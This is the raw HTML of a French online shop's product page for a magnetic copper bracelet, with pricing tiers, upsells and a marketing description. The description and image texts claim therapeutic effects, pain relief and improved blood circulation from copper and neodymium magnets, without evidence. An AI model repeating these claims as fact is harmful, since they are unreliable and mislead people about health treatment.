      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25190404030808__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31615692144745">
                  
<input type="hidden" name="product-id" value="4433499717737" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--25190404030808__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25190404030808__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25190404030808__main"
        class="select__select"
        form="product-form-template--25190404030808__main"
      ><option
            
              selected="selected"
            
            
            value="31615692144745"
          >Default Title - 32,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--25190404030808__main"
  data-section="template--25190404030808__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="{{amount_with_comma_separator}}€"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Lot et offres</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25190404030808__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelet">
                    


  1 Bracelet

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>32,90€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>32,90€</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25190404030808__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelets">
                    


  2 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Livraison Gratuite">
                    


  Livraison Gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>65,80€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span>65,80€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25190404030808__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="3 Bracelets">
                    


  3 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="-15% + Livraison gratuite">
                    


  -15% + Livraison gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>83,90€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>98,70€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":31615692144745,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"4800729-bracelet","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Bracelet Cuivre de Vitalité Aimantée","public_title":null,"options":["Default Title"],"price":3290,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25190404030808__main,
  #SectionAtcBtn-template--25190404030808__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25190404030808__main"
      class="product-form main-product-form"
      data-section="template--25190404030808__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25190404030808__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25190404030808__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31615692144745"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25190404030808__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4433499717737" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411749897230" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31615692144745"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861749897231" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_DUwJxG product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#c8a660;"
    >
      
        <span class="material-icon material-symbols-outlined">
  emoji_people 
</span>
      
      <span>Ils achétent également</span>
    </p>
  
  
  
</div>


              

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_rtYUjM'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-aimant-magnetique-surpuissant"
            data-toggle="true"
            data-id="39644844753001"
            data-product-id="6709925380201"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/aimant-germanium-bracelet.jpg?v=1633335844&width=500"
                      alt="Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité."
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Homme
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>56,90€</span>
                      <span class='compare-price hidden'>56,90€</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Couleur]">
                            
<option value="Dorée" class="">
                                Dorée
                              </option>
                            
<option value="Rose Gold" class="">
                                Rose Gold
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39644844753001,"title":"Dorée","option1":"Dorée","option2":null,"option3":null,"sku":"ujhngbfvdszertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637176425,"product_id":6709925380201,"position":1,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":1001,"height":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844","variant_ids":[39644844753001]},"available":true,"name":"Bracelet Aimant Homme - Dorée","public_title":"Dorée","options":["Dorée"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636768361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39644844785769,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"ertyuilwytujghvxdsqzertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637241961,"product_id":6709925380201,"position":2,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":930,"height":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844","variant_ids":[39644844785769]},"available":true,"name":"Bracelet Aimant Homme - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636702825,"position":2,"preview_image":{"aspect_ratio":1.0,"height":930,"width":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39644844753001">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6709925380201" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-magnetique-de-bien-etre-performant"
            data-toggle="true"
            data-id="39642186285161"
            data-product-id="6708647854185"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-magnetique-noir.jpg?v=1633088507&width=500"
                      alt="Bracelet magnétique de bien-être performant pour une vie saine et équilibrée. Améliore la circulation sanguine et soulage les douleurs. Fabriqué en acier inoxydable de qualité"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Bien-être
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>43,90€</span>
                      <span class='compare-price hidden'>43,90€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39642186285161">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6708647854185" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
              <sticky-atc 
                id="sticky-atc-template--25190404030808__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25190404030808__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25190404030808__main"
                        src="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&width=500"
                        alt="Bracelet Cuivre de Vitalité Aimantée"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bracelet Cuivre de Vitalité Aimantée
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25190404030808__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25190404030808__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25190404030808__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>D'une grande solidité, ce beau bracelet en cuivre se distingue par son style géométrique et simple. Chaque maillon est serti d'un puissant aimant néodyme.</p>
<ul>
<li>
<span style="text-decoration: underline;"><strong>Qualité</strong></span> : Cuivre pur et aimants de qualité</li>
<li>
<span style="text-decoration: underline;"><strong>Ajustable</strong></span> : Les maillons peuvent se retirer et se rajouter</li>
<li>Sur chaque maillon : 1 aimant haut de gamme néodyme - 3000 Gauss</li>
<li>Fabriqué par des artisans spécialisés - Détails soignés</li>
<li>Taille : 21cm - Hauteur : 1,2cm</li>
<li><strong>LIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET</strong></li>
</ul>
<p>Excellent pour la le bien-être grâce aux vertus de ces différents matériaux le <b><a title="Poignet cuivre et zinc" href="https://www.histoire-de-bracelet.com/products/bracelet-fils-cuivre-zinc">Bracelet Cuivre Enchevêtrement Zinc</a></b> est un must-have pour un équilibre énergétique parfait. Vous voulez découvrir d'autres modèles ? Notre collection de <b><a title="Plus de 30 bijoux en cuivre différents" href="https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre">Bracelets Magnétiques en Cuivre</a></b> regorge de modèles uniques et design.</p>
<h2>Renforcer son énergie et soulager de nombreux maux avec le Bracelet Cuivre de Vitalité Aimantée</h2>
<p>À la fois discret et chic, le Bracelet Cuivre de Vitalité Aimantée est avant tout un bijou destiné à favoriser votre bien-être.<span id="dg-rm-dots-1" class="dg-rm-dots"></span></p>
<div id="dg-rm-more-1" class="dg-rm-more">
<p>Sa composition résulte d’un mélange entre un cuivre de qualité et un aimant en néodyme haut-de-gamme de 3000 gauss. Combinés, ces deux éléments offrent des <strong>vertus thérapeutiques</strong>.</p>
<p>Les bracelets magnétiques sont utilisés depuis des centaines d'années un peu partout dans le monde, dans le but de <strong>soulager le corps.</strong></p>
<p>On peut notamment en retrouver en Bretagne, où le port du bracelet en cuivre est courant.<br></p>
<h2>Pourquoi choisir le bracelet cuivre aimanté ?</h2>
<p>Spécialement conçu pour porter des bijoux tout en bénéficiant des propriétés du cuivre et des aimants en néodyme, le bracelet cuivre est un accessoire bien-être au design soigné et discret.</p>
<h3>Mêler la magnétothérapie aux soins traditionnels avec ce bracelet en cuivre aimanté</h3>
<p>Fabriqué à partir de cuivre pur, ce bracelet vous permet de tirer pleinement parti des vertus qu’apporte ce métal.</p>
<p>La présence d’un aimant en néodyme, la catégorie d’aimant la plus puissante au monde, permet de <strong>renforcer les bienfaits conférés par le cuivre </strong>tout en agissant bénéfiquement sur le corps et l’esprit de celui qui le porte.</p>
<h3>Un bracelet en cuivre adapté à tous les poignets</h3>
<p>Le bracelet en cuivre santé est entièrement ajustable. En fonction de votre morphologie de poignet, <b>vous pouvez ajouter ou retirer des maillons</b> comme bon vous semble.</p>
<h3>Un bracelet fabriqué à la main par des artisans du métier</h3>
<p>La totalité des bracelets que nous vous proposons sont réalisés par des professionnels du métier. Loin d'être un simple bijou, le bracelet en cuivre avec aimants est <strong>un véritable accessoire bien-être qui vous accompagne au quotidien</strong>.</p>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Délai de livraison
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KdhN8d-template--25190404030808__main">
                    <p>Pour la préparation du colis nous prenons entre 3 et 7 jours ouvrés.</p><p>La livraison en elle-même prend entre 5 et 13 jours ouvrés.</p>
                    
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden is-accordion" data-url="/recommendations/products?section_id=template--25190404030808__main&product_id=4433499717737&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-complementary-products.css?v=51214459784386117351749897230" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div id="shopify-block-ATzF3T2ZxandjV3lCc__trustoo_io_reviews_buyers_shows_F6XHTH" class="shopify-block shopify-app-block"><div id="trustoo-buyers-show-widget" data-app="trustoo" style="display:block"></div>
</div>
<a href="/products/bracelet-cuivre-aimant-neodyme-sante" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25190404030808__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25190404030808__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
